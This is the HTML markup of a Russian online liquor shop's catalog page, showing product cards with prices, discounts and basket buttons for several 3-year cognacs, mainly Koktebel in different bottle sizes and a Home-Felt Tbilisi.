                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413485/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/f2d/600_600_1/0omr95pxmyzhlqctm7yytpwu5p5pem69.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/f2d/600_600_1/0omr95pxmyzhlqctm7yytpwu5p5pem69.png" alt="Коньяк Koktebel 3 y.o., 0.1 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.1</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 100542</p>
                                        
<a href="/collection/item/koktebel-3-y-o--413485/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.1 л</a>

                                            <a href="/collection/item/koktebel-3-y-o--413485/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Коктебель 3 года, 0.1 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                    <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">
                                                                                    Страна /
                                                                                Регион
                                    </span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/rossiya/" onclick="BX.ajax.insertToNode('/collection/konyak/rossiya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Россия</a>                                                                        ,                                                                             <a href="/collection/konyak/krym/" onclick="BX.ajax.insertToNode('/collection/konyak/krym/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крым</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krymskaya-vodochnaya-kompaniya/" onclick="BX.ajax.insertToNode('/collection/konyak/krymskaya-vodochnaya-kompaniya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крымская Водочная Компания</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                483 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    386 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413485" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413485,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413485"
                            data-id="413486"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413485"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="413485"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="413489" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.375</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413489/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/5a5/600_600_1/04c5d2drwi5a0mi36hksxt57pzd8upfm.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/5a5/600_600_1/04c5d2drwi5a0mi36hksxt57pzd8upfm.png" alt="Коньяк Koktebel 3 y.o., 0.375 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/koktebel-3-y-o--413489/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.375 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                678 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    542 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413489" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413489,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413489"
                            data-id="413490"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413489"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__under_the_order">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    678 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        542 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="413489"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:413489,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="413489"
                        data-id="413490"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="413490"
                           data-id="413489" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413489/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/5a5/600_600_1/04c5d2drwi5a0mi36hksxt57pzd8upfm.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/5a5/600_600_1/04c5d2drwi5a0mi36hksxt57pzd8upfm.png" alt="Коньяк Koktebel 3 y.o., 0.375 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.375</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 100544</p>
                                        
<a href="/collection/item/koktebel-3-y-o--413489/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.375 л</a>

                                            <a href="/collection/item/koktebel-3-y-o--413489/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Коктебель 3 года, 0.375 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                    <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">
                                                                                    Страна /
                                                                                Регион
                                    </span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/rossiya/" onclick="BX.ajax.insertToNode('/collection/konyak/rossiya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Россия</a>                                                                        ,                                                                             <a href="/collection/konyak/krym/" onclick="BX.ajax.insertToNode('/collection/konyak/krym/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крым</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krymskaya-vodochnaya-kompaniya/" onclick="BX.ajax.insertToNode('/collection/konyak/krymskaya-vodochnaya-kompaniya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крымская Водочная Компания</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                678 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    542 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413489" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413489,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413489"
                            data-id="413490"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413489"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="413489"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="413545" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413545/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/045/600_600_1/97fjhkitu5fjj70o7y3k8i9oex5fatxs.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/045/600_600_1/97fjhkitu5fjj70o7y3k8i9oex5fatxs.png" alt="Коньяк Koktebel 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/koktebel-3-y-o--413545/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                986 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    789 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413545" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413545,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413545"
                            data-id="413560"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413545"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__under_the_order">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    986 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        789 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="413545"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:413545,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="413545"
                        data-id="413560"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="413560"
                           data-id="413545" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/koktebel-3-y-o--413545/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/045/600_600_1/97fjhkitu5fjj70o7y3k8i9oex5fatxs.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/045/600_600_1/97fjhkitu5fjj70o7y3k8i9oex5fatxs.png" alt="Коньяк Koktebel 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 40905</p>
                                        
<a href="/collection/item/koktebel-3-y-o--413545/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Koktebel 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/koktebel-3-y-o--413545/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Коктебель 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                    <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">
                                                                                    Страна /
                                                                                Регион
                                    </span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/rossiya/" onclick="BX.ajax.insertToNode('/collection/konyak/rossiya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Россия</a>                                                                        ,                                                                             <a href="/collection/konyak/krym/" onclick="BX.ajax.insertToNode('/collection/konyak/krym/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крым</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krymskaya-vodochnaya-kompaniya/" onclick="BX.ajax.insertToNode('/collection/konyak/krymskaya-vodochnaya-kompaniya/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Крымская Водочная Компания</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                986 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    789 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="413545" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:413545,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="413545"
                            data-id="413560"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="413545"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="413545"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="429432" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag georgia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JPRgNGD0LfQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/home-felt-tbilisi-3-y-o--429432/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/5ac/600_600_1/guzpl37tfn4w9xbpgsnyio46j0hl21cx.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/5ac/600_600_1/guzpl37tfn4w9xbpgsnyio46j0hl21cx.png" alt="Коньяк Home-Felt Tbilisi 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/home-felt-tbilisi-3-y-o--429432/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Home-Felt Tbilisi 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 109 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    887 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--order" data-value="0J/QvtC0INC30LDQutCw0Lc=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__under_the_order " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="429432" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:429432,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="429432"
                            data-id="429433"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="429432"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__under_the_order">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 109 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        887 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="429432"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:429432,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="429432"
